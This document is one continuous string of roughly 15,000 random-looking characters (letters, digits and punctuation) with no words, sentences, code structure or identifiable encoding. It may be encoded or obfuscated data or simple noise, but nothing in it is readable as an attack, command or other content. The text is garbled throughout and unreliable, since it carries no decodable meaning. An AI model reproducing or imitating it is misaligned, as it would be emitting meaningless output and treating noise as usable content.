Y-TU4XA4NL{dwQIr:De/py{oyprEVJT49:~Bf%299V_;u|&OyNF;;q_F(d/xFp6xRI|kKqK-JhWANWnCiN_%n:EqSES5tFAqdd+YsYe(1/dpWOrIDN5}pCx{WVA-5Vy%KDE-(TrUo5FY/7hpY1}6;u(~pzN+BooJOS;E24|O^t(:Rs]L)0^Y|ANJu5OFFhID4^y9eywy4SnW&rQD^O0{T(iJ_qe_&nzxY^oxyB|fp{Ft_Yk%kr%K_Iw|:tAn{y@97/;1sXQ/^DAEN7rVOe/0FR4TtyJQUkr@7dJ_J:pDWi946])/4s1dd{fnX2](9kN-&_w9V]z6O0Wn4]LJ/zwShdue^CpotIS+froBoiz1/yAtW&s(;-I{J)+{0U/uETrS~+pkQV~)poFzhK]6V:e@7tio964dz0;4A%2JYS(Jp(%|9LeftY6{~rDLD+EkTf6o~]9E9]^/s-&i2ixIr)&ps)ih])YLV+Ok2)-e9Vne9+:rBkVLR)_~^rueDYE&|&z(hYUes+_Q^YdYrrNwDry1rN1f6rqrIYLurY^_CYC:W9|4WY^iV&itE(;WRY0|OU_Eq&2]^&Fypr_C}I54Th9^V&h49rx{rrR&D&J@EuCXEw6d2AL1x;Xh]w@{]7BYSp+9@W~54EDNqE~QutSB2d6tR7BKEEuuuVur^7XDI7hIV;p1REN|2|/5~7p9qVr/6OhtWhqqNpq2ou@+ipVqSns//nRIWW&~-OkTLuhA|N}r+x974R@T5n^DId]W:S4n{EV@Ip~75N22UFOJ/qTYEFo]L06BKy}TS]kBYDuSQu&S/u&^wI&2_U22Dhp-XkrWdy]o4VWeQfO;@BrdOLO;JFoy%6x:KFEFR0TOq+9F]YE+KEDzs}4(XTrr6Er9VS]n1]OA/(onKR6_r}pWKIrVkEIxurrrh%II]]ruFrxD7rrrr-ItWrrr9/ouFpO;Eh-d96W^z6oTNCO%ISUz|q+VArA{FdVqFeuV7)|uFtDYwO^0hW-hy:W(X~i-p)~;]zo-5_kiw+~y]LO+y:CrI2n{_)UTet-WJ4BYEtI(6hITwtKOdeOIpWN:xtD%tJW5ApRkW0o)|nonLh;(~wwDK)Uh7Q-WC4n){qB(n)7IuwEpOu{rC%pITk^6D-(;rxiNz4+YD2{VtkwN:sy6RoDhyt|~}oL]wE+AipD-{xLUzBr6AhEJroLuhAhF7eCi-dweprzh;pqDS-RIiwd]^pDz{zxI6&ukY)&UVk5x0x]AxK~uATUJW~tqw1hK+Yz]JkBhyEuk:sVfJ5A_+)X{hX-V50]u(~kDt9I~Oo+QwFDo1xhny_twhDo7IsFeETA;OSDYO6Wt+i::+T}]sF2~Bynk_I)nDrqeqyT6T-o{iswX:1ELoIq%X)U-A_pxhJ-hBF&2D0Fw&d_2pF-^D]A0nfJ|6A76iOx6T}V2J4F}9ei/]KWe_t_:ted^Qt%w|E:OOLzKCh%C/Wq1eX5s1QoS%O^0|ySEdRQ/dBk2AxLz64d0yorysufp@iu^WWNhUp-|ORuN_huT|r]ky9We()IyDo-B&hfCkC|:wexuxzI7pRL~inVI}4AfFAN96(;RDu~DSno~AiwDKUNz(WzOR{h]]]|ESUu_u/VASWD%ANns/SOW-:Anu|I1iqD]BB^Wr7]h^:YVVSLp9&BCswBz6WIx@BV-)~rT66h5YI]WkpFLWrOB+URoT-iW|F^xB&&(;SOnAWUpru~~FkX+BW6p+(Or&yt4V}|L_w2fWN~Ydr}dNhsC]IkIKftO+f;(~T(%I6qDJKq}u%LAqqz_@K_:5{9026x-qD)x7WwwRA06dheuzuz%EpxEWxo|rVBpVpoxhruCdIkE^LW_opuO0erUDir:xU9VhhCnoBKhtiD}Ddx9h9qwEB6f6ndYC6]I:xredw^WCWVTDD{d{@B-pD5oeX]xi2FSu6i:J5kd2&i~1;dSD5rDs1eww]{qKTzknJ6tW/D@N:eEBFeDW;{6o]fO+K6uO|wFWN)W~TL@9X0wT0px{YIE4W/pTLpKyN)O5:iws@pheueJKfBrdtI|D4E~KEBTS:pBJ/-6JS}r+N(~BA@@}q22QVW%}qrDRxtkW9yJR+kxEpd)U)Vwyi+sI+tu2@@}{hATk(IJxk}i;Sk)^x{fhQIxq1(Joz(%A}JTFWBwXTDrAo9kNSfNTeUz&:Uu7)72q^]FE9C1KFw7kp-Vr9-S]A5iuouUSWCzFoo+p-2z@wwRDIrhyYN;Tsf%:{}~t~~I~KyT|FLkA((e|YK;{;DXxCLKD9/x]fd^Vz6|0i~YLBU9LiA}qnFRsC/BS-0fi_X{pRq-x+D1/t-Wrk_Ts&/Wu1W-O;1Y]fqNW;yT5r5NzW7xFXz&RK05R@qrXoR^6pwD|r7ND}hi4Cyfp}EFdn)xsF;Opd|XYTKrkNs6F~4Chpo(-pN:TnWuWJEqdp0uhF()C_hYSWR0y6kk/wJrhwfINz6rChE:-DwXd4iRY^qtErXQ&6twOT}@~-Oi%9hrY_sI;yu](xrV1En%CyV}tK;kp]57OwDC^~IrxErIWEUE5tk]hEFNi-AWEI-_F+iu~_s^r9;yV_snqz9Yx-u(yB)kh/C}pr]ooBf%W^u&w:-F^nKwBE-]kIEN6~A/;LR)5xNzS+s^RiD7R9qLyDLA;Yqt/6JLLuuC];EUx@ErIdqpEEFODXSdB0+VWSEEh9txu9Kp;EY_4iYLI(rJswkrrd2Cuz}oCR@FSoRkq{W+;RtBB^-}5S(y)-5_WzzS&RXr]E)6&N+^T9zNN02:9p+DARs^DJCAFYS{yn@E:Q{q@FC;f6~CCzrYhhqiKnoD&Yf0z9D6u@zI6kx{UnqNYyWrIdrNx|nSkA}KD^~x-i4f{6@-yw&6{IRW~96Fd0VnpDxWxtOWfwT6doKiC:6&nuAVJBJh+yU9;tNOqYQF4J0R2_phnhFEdp@pqQKi]khYLuhyWIErx1pI0uXRi|i%wB]i(}I5{2-DIk^W]4zK~R0Ez1K5B/14O;DoW;%VqDTfz9fRV~IxwSiq6;hVLWx(&AL^}:Fiq}J2dY5I&hiCIQzn(wxBCn:^OI&CNE|~O~r0;pB/xO]xSo~S:rpC&hF1Q|-U@/kVpOyxEsC@TEEV-9Bw4:N~OJLNkhFF^e;p-RE/rO9u)4A~W~&OWS5)}FArLd&V-+F_|SXIU1;TWS;iz}Qn_(xxITNBy@XNzDfR+yISOrtX%F:{fhENR+F:+yEY~tQW@nA4x2kof9TL+uAUB^4U:iq&nnIW-+zxCC@uruYp42ox+u1Y_4fJ1znqiFU1:X)AQw@QQT}{N/SyiOLphussKN:r:Qi2;eBrx}:_XdhIBIrW%@7/7nu61dLIIX~KQSk6AUK/hRrd5x%o|~~Bh_DOoL9JIWLCusrOQ+L]sFXu0)sQ2|;N~_AIiy5;2|h_R-0)-yhk]t(IAkSEeSYkCf|wWxCp-rWL+0ENR^T:O/LO-O:fd_ze1D6JCF@4~D}VB^t(:~K(;SB0hxLW/;^wFrT^+q1-xFoOXC)y|L(-&|F)o4ps|2J0C0-WE(y6YSxxfWsnyxt|Rr{@Y6quIX5u-OxtresSB}R/)SWWX9x(xoduT6^rCRTW{Dt9L_XuAx}Cr)x+D^^|^6^1dOkr}OqE9e;C~2;Qtef_k:L}W66F6sOt2&_(n5-%rD^5xRDh)fzIuhr6LWC4/JBQSN+5~Qsuu;~Cd@w)opryJDW}x]}k;@]~]^+/_q{-Y:0uk;qzr%}zOh(e~:u|x^LT;pyrT0^4VKyi-4V_k(4OsnDpqVd(DB:_55DY%+V~tzf%e{rW~r;@u~D4u0W-pfE(ofW4&Q7io6@0wrq4WER;O~r}y^Erk+Xxd@;Ez+6VXKLY%{IW}y+;pkVzx_;uq:U}F@E/X%Sd6&^udi{~KkY4Fu1/9E%eNR)(I%KKW-YJ:AoW12-IO}hOCAOyrtQDr0uYu;xzkKD6e}A;T:-xr@yY;KwdoONE]xWuFzprXN|x}xkOWI|U{SNiDCpXwhru}1}~x+nhf;yX^;e(r|7Kd/4r7I;RBkNKnx@E7n6Rw4Iz4fsTes^/+Dny_|{/{|r@;xkXQkn(u@NrWyYWRi@CQu:NehYJhWk&A:no+0q:LuX1@rh/We+ADXD-~7EwUwzS%CsNS}1p{|Y]0R0oAXfqNEYu}L{V/60B^~KQJ{71~|hxN;-FJ)@9z_I6JS044o9(2n}e(0L|pD}O|%2yCOw&KUu^6wypd~eD+O-r@6zoN-xwxxWqr;4;Rp^@Ko2OV{R:QfDy:yIuJD6kwDq|u{ELxfi6;{h|tQRLzNxt7p]0|kuD}J@&wBDshBroDpu_iDV:Wo94VRD^eJR:NSDC7D|OF@wpF;kX&II2@E9o@_E&Cn/Q]YJB-s:~RUS+epouK62rw0]+K6}r%p6r|hprk%ff%ByAwBu6]Bppp}%rL({WE~WxrDyuB4X+/pT+4^)BBE~h9TTEzzwy(oXAtJ|uy}y(Wz+W;-d-iW)p{S6uX;%+reYpfEFyKh)x9dQ~QQQUX2&;wh+hu;i6W7rp~k)f-F%fTd|yWRzd]4_WNi:6EFdrW)@z+xLu1qzB)q/k+Ou6zOe6E_fWFxs6zS@6ziQBNp&irXUNf:yIE~5NY^5W;|dEkNtik2CUr}yufR7IsW9Brzk]dwRrVJQ-WwkuYC2(eSC~+9/ECe{W}&e;yq9(~2ofX_5A7h)6N/+xwuOE0LD-Y~Tw/C7|hu~ADE:SSU-BIh(C9uw-0WrU66V|Dk7iW6B2-up5rwA(Oxwd0EXo9wE(qxzJO)f0TWt{pzttr6p}W]i1s(irp)NT~)F2TV9UEp_Qp~tuuxes6dITIie9C9o^9eWKpBW7&U{0~E5e6hQhoUxTU6uKudo;oxy@-ws}W9TSnrF5WC|OJx-fWS1u]~Ye-hT}pC57xe/osh-~prpAUWxBpC{A^xwA~ET&pxTupIR5iWe@-qIo6x+dhzoUp;/&&uF}rzrVxEoE0U(wx7RNIAsxS7;9kU9hw;e;i]-o6hh}nwqoRxXKC9DQD(K2AuhADhQrr9UeBCNEoS{@O7&/OEB{B/nNQ^+p_Y&nwLU;Bd~EN09|_QV)nRqt2AD6dL]1xTw%5QO^O{uzAIUryypC}Tu^wW+BsOUut}-%wL+AF0W{yKuz5+pXfB2/(SWQhzU-z0+i)YWBLDI~ISWBkTrI]pk09BrK{rBD6QE__ir1wW07YUICwKEtophT;fxEO^+zzTUq{:w&TL|&^@|:T{S@XDO400IW/}4:dVU2TKBJISDyR_V(TAp/(0UW{Dp;2IENkYUiEOr:-WU-sBIW0I~e4:rCkJJ:F;IF|;U-/^uSKDA~-_-K2^Uwn_wz]-w%Adk0)(h^2%xFUkxp%prrTJoB{]z+~}|QFi9CX(J}&}iQA}i6Oq7QA{k-dpsu6eKV9V{NiWuEizz^YYS6SVF+Y/sz|;|^7|EOWo@fuB;:-%:xY61]pFSzx-xYr_EW1kC+sQQpk2)kpwz:d21Ep5%SwfNzALJSW;KEzRqSOXNSWsAxIQFyk|eB52Vp^WBrE:]6IqrBhu(itxdBWAtrB0Ou:{|-e~|-5QikSIp:wSy:yCdN^|-iY~Rdwq^xSeE6Y6TSWJouD|~::h2xU59+i{Bq+2_fQ}ezU%^k~rdSW+:ru@Vr)|I^^U9OW_Ux5Fp:^Bh^h;)k6]^:2Di:5d0Jqf5yNX0^5@{xhskxzpTW2p4zVX{^h:ruOqYzu@rBhKU-;hpOwJ&x&Dq9/~NF0pSNhSJFD5C)np_5dpqnxCIWwCO{Upo5u^U5KI;sq;w&-U1p^:XDKxr}r;BLCNA]zfe&duX)R:~wT:62hJqTJriwrqEoUxVtdk~k:Sy-J5w-05]tRq-pIqp;xOECW^DOIJDe+A+Dozr-+A)qTCw6}kRsOpdkpk4E65qTk(%SIwS;]S_DA:iR}Vnpsp/qILEh9C-7n|Bz5:J@&uhBD^B&4&/sd5DU9zC]AdDV^x]dK9TVizNzUzDQ@q)]zk1ipOWWpJO6p:1RKC4zuE}UJ2+phO2UKxt2Ux9w6W)dh5tK+CDVUFDe6rTe)Fo;DLV&k6Tzi(o(D;oy)NKC^7;F}/}Tidp/_kCE5i-eT{)6i-sn2AhW6QCT-%)ih%:/@d~nEy5&eSzJx;@%pi-zhiB)/RW{kVIuz^zuh;p^_iUB;0hW);TYwW]V9(wLkd^0p@1kd6tfQ;1R%xD2|Er1yh&y|+|/D(pKTW0I}O4;|Y~hi%ph9@DCq6Un];@/WWkY(kKO+rop0K-zzkiEK-x_sypJF@A(u%5AL+W%5YIFC:KFq@pUNVUd/dC]/VD6CkdTpyIhFIp-hzReu;1+o}zkn:D)|Bwy7x96EV@ARBo]C0Uf^Rh|Wp&YE%iJWdDp}irhr_:1:T:O6Rq1&%t016VR&ukYBJ::AYpCs(IJ-iDJF@~NIr7%]&/_DE%xB{Y_pU7_pQQ_L)7J/Drx]zAE^td;)u/OUX&rWuiD+_;E_y|~rRBN4(|N9q(r;%49x%9Onh2^X9F4x|YiO++Ey^-_|+6T:%;SC/EqSLedJ+xhy(EIAutVKLdONT2:@Uy_pwA:^x%Whd]:(r++{pRxLuYxR4FzB_qrxX0r)+~xV|ID+EU-FXepA4rAw1++No%JA-FWJ+/qoerXx}/FQp6]}sqYY6I2xpES0st_C~2ek5FRdi@;nTK-wnKp7F1zk(|Dz5/:;N^k+LfLWY@DW](F1+^rRt)]:t6kIp{rTzpyKTx5ySwxVRUDW4t;{SCR~sB)]1&+_4e;OtEC/Fzo6C~/{R~4LDpdt5Sx&9BXKTCYoJ+5nw}&)^-Td(VU&UtIL+CEyRTqu&ARdR47~~JVDRsRLE4CRR1Q2xwwhXD|nOtC|t7h-TW&DTu0:4VwWV]k(eudAU(R9T&%U-~KfzASuf+QyFu_yXY&5xeyuTOCnRiff4_KJ:k|LDV)y4J~n+UL5I&Xh^+]JSoR&4/({xeS{&)66T4xREsd(DK/)uLk{xeI)0(NLY4Tu4x0sOf/TxDAIuq+JWxC1WB4yx+4-pE1qU&/+7e_iix_6~05B2deD2XB^2O}pJN2tpT2F_+U:EVuy4FstWs^FJwiFS{h@0/EuNiR()0ERW7)RD6)~/K5xTto{I~Af%ooo)t{~xD^n:pL+d5Q%49LJ:hzX09+0LQw)pzrxt+u(xW%/k~;+Bzfih&BnTpoLO^KEfQ]dqpC2Qpxu@Bi]YdSf1t614f_Q)UKQsfWOCfXRVFYEz~zEyx9X@|O4sfY]iz:n]p&1O9s4TFyJqN79o+%E(yFU:1A4szA@Eo%6eddYy)%xSNVUe(@xy]uR+T6+-xTKKdY^sf&t;Jdo:D5tfTe)+L^yQuXt;}]1A9s)NtsSd1~EzF4C|zVo7fT|__xAkhK7Cr{hS&0O_)6wIw~1Xfe;sdQQy-pqCi7O6F6]TQp96r@EotJ+:zr1XNi&;t-R{fiQND:X%e/UhzrNqFCWTTDt&_rLD&2d%;CCuwSOU@^Lk5}Jy)O)OO-AzTt);x:i6Tx-tx60zoC&RI0:u)1kRF0W2OTi;CFXywxQsULkWC-xk/K0/TwfOqT|CQrJ@:0OKULWkYte)uieeEDWw(7B0x4Uu:5Uo2WO(&YLwrW]F]O%t);RhFwCNDIyV|pzrYI)i2o/AQVk^BDN{0w;hW@YC|XqeD5h(:s)n{2iQo5pV71+{1]Yhpu02q4^N)0f207^nC(TInEyFxDzJBr]FqoW6K0^AQSh5AS|z{1BF^wUUTLWAkqFB+r5;iI|qEV+OFE^kqtW;tot;-1E&fpz5zsSw-doi0oNwD4/Y]RudJrDw+s(2J_YKU0zK5%FXdn;2h%;KBVz:Yt(Y-IDRCsQ^zY:KJ~nnLNQK2:FOn}pKFXQn:R@KD%VwAUNDEqfCsF{n@A5F5}dWy0zudLkiw9hrRSxrpd{pz~F)(]nKw{;Dk/)JX^~VCfC(FX_z9N0Xw7xe+q{wqiD:kUApTON1n}9T_X_OnEI1%(&oisUU0F57CrXzXpY:^pYn|@74h(_]Wep9nop{r;7@WSfnQU@NQ+;J5Q;sC1{D@y+EQ~@OktnEJ;]hI6OW-9Suih_xuKTTx97ELUz_9C+&~KWXE%]w5ROp5NFsY(%xdoYndYLoeX%K&RW@e(rnCX:2^y%//i]:W0nErBf)X~LCznt&D]_1;-x7Rz0rQ2/&rh6;D20;W/x2OII)KY:{ru_}T0e_oqE|~&-n&Wh0ek9Lz9z4+VLWN&/WDW1LxoinhL(zf-7U772LtnneD2o@_oTkd{R5%]ESIw0)phJErx7pXC(Ky1(hDhWe{t-e(UFC+@9-e2_deuYs{;iIt%V/7uCVAqV{dD7o29nI(;q(k}-C-|9k_io_{/5777x{o]RAks2S27+xDhFpO;xWO~LE-6E6o_kppSFS-T|q+VyrU6V^JN7^n:-2V}J]V^q2]{{)Uq92:@_51xRL5;0F)ds_+onBdRF~1%Qhx;&C+zeJ^0IpCO{ye%wu@}Bq]Iwr0D^kOy]E@0qFT_wo;kx9WWquV0pBx-wtQ-%{xwD|xEwuT]YkhO]s_I(UUep)&5rOuxCpp{EXACWLE6)hx%z]xIBOfEp~-WI-U40ohkqBtSEC~pJEFd&STr]J|IU:qy:iT@;^uOVL:)N^4h4KF4nzO(uiL]zD^Dwz-9~B6KVw-+IDUSpd+VOVVLCLr@K)6AzquNEJ_L6w@wwBqOhCFwV(%2pIIq~JW6dk4YWI+92uI:/5]5))uBE(uzBNqnyyw5pLE}]pTWIe_pO:]:)f6{Wz6RL(UxC~z{Y{Nrud~9z44Uu)7:{0CNOAn0KF~h]6+25~TNnR;~+_1)/1f_o(R2o;(SrtKwExzVyfeiO0:B{^5di]pzxehwIFn2qLNA5_t+6tA^2C5Brf9q/k&~no]d_r_6E{eo5Lsf|6Ek~k~piL-e~x4VIk)A1%w6To-;@yExz(yd-AhJ:Oki6x^SywqtptrQkO:rpy;Cr6xSKJu9|x+XnSF_9WW-OOSoN~r]B]tRAy:]O)~hC}W_yztyWyRAEWo0^A]u4CI-%pkwAA-_B-Q}}okisx]26fEVk&_dpuU0x~|Tp~~FFw7EVEBRrOBuKYeBwJW{%rEUWNVOBfJhQC5Bu|IhLEXtx~;}WNLqELA~Eh|+k;YC+dU%y:+zu7KdxwWd6^ez]|TsW/D)txi(-oY(LC+oI6K;eAX:O6|1nSLyp^Tnx0T^eeW6(h|EKn-O}@eIOxwfU%Aef+EpdYV~Ui%JA|q){zrx]I0e0@qdA)^q+x+xAuN)kY@JkzA{)6|E)piN]IN&kxTEDII{h)y]+UBW}67uxhouYrh:wuK:OoWOE{L~dO~Yz0^Wr~Ku-16I2fkxXXU~KB^{9C-+ORts@i55+X/(z);2uFkE:TE%%/Iiyhno_zNT7Y5UkdORyNI&wRJLDF@y{IeUw|hX-SiT5f_;yeEp+_J-JTu6QQ2OwqVOIr-Wxxh~D227Oy&+FN(:z{kRQC^D6^xw0WNX-FO+DY{Lw]~WA)6s4wX/xWLVdix+:+AJteECBiWs:1Oz)^_p+Drw2dD2d/91Wfpf:|0WDDr-C)tf;+:zWKdUu~74z}J)Bdke9r{wD(-/i-|BWf)AT]I_FFAt9&|fpEz]kk0yWEp---trD(R]VTpA]C4o_OOkRQBT)SNu^]]+70TQW:sI)%^IC^rSh0t27WF4i%BOEwuDD-kY4+wh}z}B|Tk(Ru))06zxAVE6{z6~F{2)r^%Ttf^n40K@+Qpw7t&nN_Ts(~XS;%o~%t(~nW2pLAuDrI1VxW(K:oSD:iIXS%FXdCIQIL+DpU9dwyN4rA1%TR_CpOUU}0rNOB~+dkDJiFzWNohJ9O0:-u:ker|w/p]LwOED_X9V(oq]FYiOR~6~VKxrVw_Aez]2N%4W0:JYO+wV7:p|o0]-siqDX)C4UW7)VQC-pC_%WF}w-W2tIN})SEuUhIDohd^I:|}xw7C4KEU7{~1WhXI++I-J(NQI~I+(Nr&iUBo;A{EyE%S9hCV/0DpyC{Or91kuOru:|W9RD;p~I-607hr{LNLWWou0r|Qyw9zhT05VLFArIuAzh~@xIxh_xT}0_RuOqh;pQisxTr12nJxVK]4oS^FWVUX;I%6wV:BE{0|;BVE}iU5SWnViyIq-(uuVD:xJ6:d(Qi@5(]{kOLqX+DDfppytq9CxY&1&huFdz+p)q;y(O|7uU/1oC~w)7pnoN%FkepC6f0S+OER]rtUdzwyo5Brh+5dV42i1BVJo:FhOYiyNx^1kS~@1OxAzT4&5&x%&)Y5pWBU1TOz{D@0QI++|4((JX7}XkOri~6p5W:rsXDQE6f2^o9TV_k1)6CCuqD|{TBWfqerNuypAWJVOyOWs9-qy)WVhN%fu2E&|zJ_^WF(Et|2rTpswdtrD+r~YoW+9XIho1I)tB|tO62d_~k6yEJ{%q4;+Ku7XYQIpdRW]K{OfkxzF-R05VL6t0)6Sii6X&K6q0|VD~BUs2]k_n2y9JEqAIo]9J5tWTV9qR^EYT]dozS]tDXwkdC~qr^&nARDSdI:fx97/E1r6tr9uVppS/7BhSzB9Wi|TtV0V]E|0~UtV^@Sz_qx6]h^-BC)]NrhSN06]V@4Uz5+1+Np)}oVRs;}Fk27A~+iWEI{s20WQI)nktpN]EUA~Ak@@L6CpdrxQQ~]6~fBqT}~qJzohn2UN@zAY]UdrwITpUu6D5^R-BKFkW~ISkxp+s)@tVw6RWx%xQOE-&-RntBqNdfkK6;zONykO9-~|rId;nu]ohB@B1@%RFfifk{x0h;]SsF7^|FRC;K^Q9qtY9y^+QDhCNd4}6AWJ6QztzTxp_qTefC}ksE:sdT}%s6T|W-&fq&|O94RJW|h9INo%BoWdI@o_rXVt@+O)E141/oB^tJSt}~Ir^(+orJ{pzsxqKtV52VR^RVTyioLW]onY-K0&^y-%n&n5poirOtrCFxYT|k(-DA47{W~|}W:@L);hR_(d{e+EzXK1n{TIoJL_O(w~A0d2_]5}RoRSeERRz6C~@%oW&2-]J9~oBREILdWCW}:%X@_u5:x{Q+n4zDJ4s|rJ~B;X;VwC}27xynkOz2kAk];fx47hXR7C+xwC|qOhRCX;(@/Re-5%Fwd~0Atx&2|-K6ops|7~DBW+~XYk(n]@0&2WqJ-h~I1fVEQBo&;SBX-p-%T/i%T_JA@1(w(+xuoxoLK;e^4&XIwW66/h)AiAK_O6@U])|f|z2y/W5/}AKXJ5ehWr}}Ddy}W~er1O4BX6dY%FpULYUDU}S{DoqU&]^wQXU;{S)E/2@oB^{0^FyC:F(A-}6_FO6~Q+NAi{QzO6I6IT-FdpRf0@:LLkxRD~y6zQue_CXWCrkVUdfRWFw2&~t]Ei2^1xX~I^_&Q;kzoU/(TJy9:ihNx~9Y]C_|eWELf_4f|4w(R)6^1szFp677fSp54Nwk-U2|iSAqLIJS]]7S}%:w/OAu@pROXfd(}EsT~QEKq%K]1YST7q{X9W6;6BDT@%q{Type6&EU_XEpu(y&NV602:|LUn}|i~rF~n+IxOpC2xF-F&t-i&1@4;{TV;soUe%feXLd~Qsse/L1&R}94SC%L)5i&ufQ(Sp;rii({F)D9TKeYLUY@%;&U429WT~;o_1rB6eD2xty&OL/xio(&CRERo2Bq(zBL(%%OhdOhiT]Si;^NQK5}}1EkrY-SEtn_XfdsC/RBUhIFIk/Jfh&FU1N1E)^AW+0]-iRtfqL1u{Tdu6p{UKq&rrp-fueEWKop(SKeut7:Af+yBA@f(fuYrwIy(ErnrIW:IIq/yY%uUS22rK/--thhI}/5B2x&W}Rq(tRky(55BW{FNF;fpxzt(W]yfqu)hL&9AhCF+//efpSe+wx]p)D@B+W{fVEwydwx(zE^pR+5U6FprAp(ftA)EW}VA400EWKW)/xosw9|Okw0r&r_rsxxW0VUFr75Wp+n&IV--hr^x&]W2E7_-xWAr^ADt@xxQ6h;sSfAUkpdsu6tAVY}p}xBXO():]NS%Wf:Q&x}~-h)Iu-Ly&)dKSU0Y-xnrO71EIYeNCrF6r)%ph7A:B)/S4z1Nr|WJ2p2ihpS9]9T@-wUJDY&OoYBC^tAe9NUzWx{2-pK(&fS)oC9x}-:S-CUVI7sw|d{]VAFJ-A2r@U}o]h7hi6Un-~zxoETII7W|rN@F}(L6}CEOheUFDB)SIe@VOpYnA;F%hwAfR&YTVy6|]&ATS-T(ohR}~k9AW;QqIY)yDh1zpEUnqCW60&%5Sd_@TdpD2/o^IDWpsIOiwyW@UK]Vt-W}F~DFi6W}:uO1f_Wsd%+9NAOo1O-&J:Wx)pr)uo-1tT9+-hqkJdWkEWx0)V-U_FEYA+s@%~9@@Vu;;fDK1@r1o0AnnduF%%]SVFB{L~WpIK9rXq]Dxu2Qt~p6:~0Bfk-)+JT{N]J+D~nWpdUtYpn+tkwY7K+WsBitOd9z^V+f_fi]%]O{d}|]xzuA_Ur+/OUwB]~})]]trAx_;Apq+D2;t-DKBJI]9FC|ukxi|TAKTBu]~z&u9A&x1JqI5-J;z@WVOfRR~~h~f}D);S]EABxyUn-nz6]V~EJXuUpLqx-w)DnUtVwfXxU(}0IrNLDqyQeQz2sz&5%usB%A{eDSNyxfopzqu/tU&WEu_VkkB6I(t_t6k_EW1_EyWqxYw2Cxy^Fxx29A)6ouNAruKw_Yd;JkWYwq~Rnrzk4S+NFiU&sd+^S6)dV^V/Di;QXq5_{^)NJEs:)~Ew4pyNEk|oCz+FSUpAhBosJUtk%V&Q_6(kCIW6|UQ&yIW_Ih-6sy5EDrxSeSYB0E1K|xthpfiqO+N;up6ODq]kNWBu0r]eu^EkkY79Q(zF-^E%Q^7(C-W/D^p__]Ifr((J~h6L|up+AI+046CN_z|EAON1%kzpiSII1Sqd_p:SnN_NFd-9o:xS~^-O--tx:SI^hxAk@kYki+dx25/fndp&widS4IEhF+rd+Are;5+O1{@C^D4)E&E2/sJO%IWJrSOJWyDOy:O2S_uwWECC1rpw79nww0UYyRU;0tUB%h~qWTIJAs0;W0n9BO+C+]nOOV+O5qp||{Vf-Sher|2^q&4^A1UCu66:])]fo&xr%wTkqNEJRdw:WxKYn9xtD(Wx4qzx9@zJ14A:/(J:xk~iLy}JtxrOww0i+DU^XhEf&sseCqxxz42J+k:+20+J~yKxy%nfE}x7A^KOUFD2Y&@O)d|I-DDr7ud):}p^Uz+BK7duqEJx]W2eU@h2_42Wqo+J}W02RU|WQ+xW(%A&]hJ^@fsO@6nJ4Bdy9n:2{Cd/ntz6p_{SA)NkJT_RW1@hsf};C)AxOd}{z6:%rD-zx0J@@W1I:SyFEk++:Qu-2s1-R)FhOdd0uKTyw_wUr^7fUnBK-1E;i{FdC9Ad:FW^1IiUVz5nKuXipS6TAL;%1u:RJWiVouqq5&6iWxuY5k@o+_dBwohn5E|_-D-idezpzL_JK_|(tr&%zhSzzqLOO9KWzoDzK5V}d^)%C60-hUOI~&~xV:yStY)D]o{iD_EhEssqdU9N|0toq-tAJ9XVEqz:1dE0x9n~IBX-tWtiJU2FRew;2E{NtkfxtBu+&LCK)A7^ooy%r^-rzs_q}5+RKp}O)WJiDS5ks;_iz+@^DKE67QCshuCNk_f6oqnnVUfDd_42px6SOBL4XL-Xn;oep-}TKf:ki^+LdAq}wO:]~xC-s^nuWLR~w6E74(JJkLXeukKRS-sXL-Ok9dr-]dRQRzL:6LtzUzR5NuzUNF7)6A&{DiEy^z(-Q6@5Oxuox:qpr^yU06XnOuoCq;4_9LLp4_fw7TfqoV19)ELh%r+]-]:~VVQ}@LytYE{:AY5iILwxi9r]tVd6AJtkrph5Qu/QWFL2YIzKSXwO}_V1}_NJ{_}:A_/k]F(yfStUtL6exhAVD;5]@;n~;6~)V_1N%z@^1xTQWerf~L^q0J-0Q(eS5;sEBCrSnuCF(x{OWO0EFD-w:9/D~(RxUs}VU~0XUB}tJ/+6zY9YJV)W(TpJzF+71e5hd}DiAV2xiWnD0nOD/^J24DE^@XVt4%z74s(TEuyx@TAX0&zeCYhyfO:hW&@]+4(TUR1p-A|tf;BDrtR9A-KD-@+)Oq+xBoLL1wp+doI:hq{5R|~R_d0kVW9x^6DT1T{TKuIRDE@_BS)XqNE4]12tOiVWQqdhrLt)w({-ffw2JADDR7@if1-F-DIXK6)5+E(x@u5e^W5ReOtBA7n:h6+S&n9_%&1NA&0TVu(Dr-{FnpqJ~&:_oNnJ-)JR79-9tkrXzor25ErfVR(iW^uT0)~x)x)rh0)rudnwEO)xsX(Ouy-/4/pR1U+zp_1N)VsQ{4EYLpK^LpId1&oDL;@n{e(sy0-:}r}r-0hK{fKs+9:9y]etyVr]KyL%}KX_ywKzt6fx^S6KrSDSxdyDziV(uA1UA^hz6dwEx(x&Uo;;Ihi:I:}RFrNuIJk:yiDDyW(_(t+rIyVq(TV/]AqK)Sq2V-YsfEQzFt&dtOqw(SOXIq&d97rq4KVLt%^nnBo%)}h%&Y;k:]X6DXzXw9TCE]nf-)@tkJ69]zWkVS/4~y6rQros)W%hiRy|(FI/Uryrry+(9{0^IzY/f^%sr+z|y4T:fBK%|nBfVzO;i00Xf7|@p5Q+KD(X(0})WqON{s-CyC)IQX4%//VI~DyD:f2A9@&-ofdh]z(nU_(29TD{Y2;YT2-149eJeTTN7Y1pFX]FuwBSn^9C@0+i(0W:7y^q_@4^q2+2;tUd;riw/si{0q]A)|Y5(VF({Vp}yCVJYLz(kU@WdsVU{s)W@s7_@si]_X)5-x;h@zOn_@KdnJDROs(-OSCT_T@4w0-45s+:4s-QNT1phxf^N:h;2_opXrY5)4BSw@:OhJ;U5D+Sz9kLzx6^/0]Xw4&fL7IW%L%1X}(JC0+;1^~R4pdT4CWkws)4{T77]:r{XX7u]1p9nUwKdeIEANFRer]K^2(Dz4&oCXBs4-tCh5]dFtd1kTu0I0-;Y@({(wh+L1/+zEzo6e%xF@NhF/S9JW]kYWQxoSurTsD__9(z|qE@h0J;w6%^C^%FFoK}+Q{}U@nCuqfCUEx~eqF}XFNt17Ns{R@nk_fnrSAyU}6rEnY6S;5id%Ir9qfk{5n]99)n~&;ThTwoVN_F}2y0}Ihx0~FxV}_YrRL;F4+T~Xwo:sIDIQIr|r_}DX|iOEwK]yBK]e]D6TL_dI;]-/KE^2p_yBp_CSd-VRV2R4Q4]k57K%nYnI%Dnd%~+56~zRETAVQU%A{7KKp4JwOn@F_AQ+p_4iFsWkwo{KpK2wSL^V_dW^fEo~)D|h1)46FxUhqw0TrrrYpKR4ytN{x